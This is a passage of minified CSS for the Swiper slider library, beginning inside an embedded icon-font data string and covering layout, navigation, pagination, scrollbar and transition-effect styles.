ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}